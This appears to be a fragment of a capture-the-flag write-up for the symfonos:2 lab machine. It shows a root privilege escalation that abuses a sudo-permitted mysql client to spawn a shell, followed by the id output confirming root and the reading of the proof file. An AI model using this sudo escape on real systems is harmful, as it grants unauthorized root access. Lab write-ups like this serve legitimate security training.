 $ sudo /usr/bin/mysql "\! /bin/sh"
ERROR 1049 (42000): Unknown database '\! /bin/sh'
$ sudo /usr/bin/mysql -e "\! /bin/sh"
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!